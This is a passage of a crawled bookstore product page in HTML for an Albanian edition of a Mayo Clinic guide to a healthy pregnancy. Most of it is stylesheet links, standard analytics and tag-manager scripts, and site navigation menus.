

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/shtatzania/8650-udherrefyes-per-nje-shtatzeni-te-shendetshme.html
body_size: 38925
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Udherrefyes per nje shtatzeni te shendetshme - Bukinist</title><meta name="description" content="“Udhërrëfyesi për një shtatzëni të shëndetshme” është një botim i përgatitur nga ekspertet e klinikës “Mayo”. Ekspertët klinikës &quot;Mayo&quot;, klinikës mjekësore më të njohur në botë për arritjet e saj, vijnë tani me një udhërrëfyes për një shtatzëni të shëndetshme, por edhe për kujdesin e nënës dhe foshnjës pas lindjes." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/en/shtatzania/8650-udherrefyes-per-nje-shtatzeni-te-shendetshme.html" /><meta property="og:title" content="Udherrefyes per nje shtatzeni te shendetshme - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="“Udhërrëfyesi për një shtatzëni të shëndetshme” është një botim i përgatitur nga ekspertet e klinikës “Mayo”. Ekspertët klinikës &quot;Mayo&quot;, klinikës mjekësore më të njohur në botë për arritjet e saj, vijnë tani me një udhërrëfyes për një shtatzëni të shëndetshme, por edhe për kujdesin e nënës dhe foshnjës pas lindjes." /><meta property="og:image" content="https://CloudFront.bukinist.al/17670-large_default/udherrefyes-per-nje-shtatzeni-te-shendetshme.jpg" /><meta property="product:pretax_price:amount" content="2000" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="2000" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="1000.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Udherrefyes per nje shtatzeni te shendetshme - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 8650;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Shtatzania ";
					var products = [{"reference":"A-002165","item_id":"A-002165","ean13":"","upc":"","id":"A-002165","id_product":8650,"name":"Udherrefyes per nje shtatzeni te shendetshme","item_name":"Udherrefyes per nje shtatzeni te shendetshme","price":2000,"quantity":0,"category":"Shtatzania ","item_category":"Shtatzania ","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Shtatzania ";
		var products = [{"reference":"A-002165","item_id":"A-002165","ean13":"","upc":"","id":"A-002165","id_product":8650,"name":"Udherrefyes per nje shtatzeni te shendetshme","item_name":"Udherrefyes per nje shtatzeni te shendetshme","price":2000,"quantity":0,"category":"Shtatzania ","item_category":"Shtatzania ","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-002165","item_id":"A-002165","ean13":"","upc":"","id":"A-002165","id_product":8650,"name":"Udherrefyes per nje shtatzeni te shendetshme","item_name":"Udherrefyes per nje shtatzeni te shendetshme","price":2000,"quantity":0,"category":"Shtatzania ","item_category":"Shtatzania ","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "8650",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "2000",
															};
												google_tag_params["category"] = "Shtatzania ";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-8650 product-udherrefyes-per-nje-shtatzeni-te-shendetshme category-395 category-shtatzania hide-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/shtatzania/8650-udherrefyes-per-nje-shtatzeni-te-shendetshme.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a 